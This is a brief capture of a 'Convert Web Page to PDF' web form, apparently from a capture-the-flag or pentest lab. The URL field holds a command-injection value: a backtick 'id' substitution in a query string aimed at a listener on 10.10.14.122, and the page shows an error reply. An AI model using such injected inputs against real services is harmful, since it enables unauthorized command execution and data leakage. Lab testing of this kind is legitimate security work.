 Convert Web Page to PDF
Enter URL to fetch
http://10.10.14.122:8000?name=%20`id`
Submit
Cannot load remote URL!